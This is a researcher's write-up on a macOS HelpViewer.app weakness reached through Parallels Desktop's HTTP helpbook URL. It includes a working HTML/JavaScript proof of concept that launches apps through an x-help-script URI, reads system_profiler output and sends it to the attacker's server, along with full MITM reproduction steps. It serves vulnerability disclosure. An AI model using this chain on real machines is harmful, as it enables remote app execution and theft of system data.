What is Helpviewer.app?
What's your favorite security bug? One of my favorite bugs is GPZ-1040.
A remote attacker in a privileged network position can launch arbitrary apps and disclose output of system_profile util via help: URI that opens ParallelsDesktopHelp.help. (help:openbook=com.parallels.desktop.console.help)
Parallels for Mac has a helpbook located at /Applications/Parallels Desktop.app/Contents/Resources/ParallelsDesktopHelp.help.
The helpbook URL points to a non-secured HTTP resource
<key>HPDBookRemoteURL</key>
<string>http://download.parallels.com/desktop/v14/docs/</string>As soon as ParallelsDesktopHelp.help will be opened via help: URI, this URL will be displayed in the HelpViewer's window.
An attacker with MITM access can respond to the HTTP request with own payload.
Apple has been hardening
HelpViewer.appfor a while. However, during the research, I found certain bypasses/HelpViewer features.
Attacker can open Parallels helpbook in HelpViewer.app by navigating to help: URI from the browser when the victim visits a webpage. Safari and Mail.app allow navigation to Helpviewer.app without confirmation from the user.
There've been many security issues (~6-7) in HelpViewer since 2003. HelpViewer was finally hardened after GPZ-1040. Also, Apple removed most helpbooks from default macOS installation.
This research covers macOS 10.14. Need to say, that macOS <10.13 allows HelpViewer to read local files and launch arbitrary files as was shown in the GPZ report.
HelpViewer.app has x-help-script:// internal URI scheme that allows running applications and open SystemPreferences panels.
Example: x-help-script://com.apple.machelp/scpt/OpnAppBndID.scpt?open,com.apple.calculator.
In macOS
<10.14this scheme allows opening files. From my research, this feature was fixed in macOS10.14, becauseOpnFile.scptnow is noop in10.14.
After the latest patches, HelpViewer disallows triggering x-help-script: URI from HTTP resources.
However, the fix is insufficient. Attacker could init server-side redirect from http://download.parallels.com to https://attackerhost and bypass restrictions, which allows running arbitrary apps on the device.
Impact: Attacker can run arbitrary apps after redirect to HTTPS resource
HelpViewer's window has [ObjCRuntime Object] that is accessible to JS.
This binding is quite unusual. During the audit, I've found more info about this object in sources.
The most interesting thing for us is HelpViewer.systemProfile.
After playing a while with it I found that this method accepts supplied arguments and set them in NSTask object which starts /usr/sbin/system_profiler util.
The following command allows attacker to read output of /usr/sbin/system_profiler -xml -nospawn SPFirewallDataType:
HelpViewer.systemProfile(["SPFirewallDataType"]);Impact: attacker is able to read all system configuration.
As I said, window.HelpViewer bindings are poorly written (from security) and it should be possible to find memory corruptions.
Infinite loop:
HelpViewer.systemProfile({length: -11111})
Parallels for Mac: 14.1.0 (45387) macOS: macOS 10.14.3
Minimal PoC:
<body>
<h1>@Metnew</h1>
<script type="text/javascript">
var a = document.createElement("a");
a.href = "${payloadLink}";
a.innerHTML = "Click me!";
document.body.appendChild(a);
a.click();
const result = HelpViewer.systemProfile(["SPFirewallDataType"]);
fetch("/system", {
method: "POST",
body: JSON.stringify({ data: result }),
headers: {
Accept: "application/json",
"Content-Type": "application/json"
}
});
</script>
</body>- Copy HTML from
payloadvariable fromattacker-https/index.jsto any helpbook on your system. - Open this helpbook and navigate to this page.
Make
attacker-https/rootCA.pemandattacker-https/rootCA-kry.pemtrusted to reproduce on https://127.0.0.1
- Setup MITM for http://download.parallels.com
- Victim visits a page (
entrypoint) that opensHelpviewer.app(help:openbook=com.parallels.desktop.console.help) Helpviewer.appgets opened pointing to http://download.parallels.com (download.paralles.comfolder)- Redirect to any
https://site (attacker-https) to bypass Helpviewer restrictions. attacker-httpsopens Calculatorx-help-script://com.apple.machelp/scpt/OpnAppBndID.scpt?open,com.apple.calculator- Calculator popups
- Output of
HelpViewer.systemProfile(['SPFirewallDataType'])gets sent toattacker-httpsserver
# make sure you trust certificates in `attacker-https` folder (or you can setup a remote https:// resource)
npm i # install express
# run entrypoint
node ./entrypoint.js
# in a separate window to run download.parallels.com
sudo node download.parallels.com.js
# in a separate window to run attacker-https
node attacker-https.js
# open http://localhost:5000Attacker in a privileged network position can run arbitrary apps, read device config via system_profiler.
And likely init memory corruption via unspecified vectors.
Just change http -> https :)



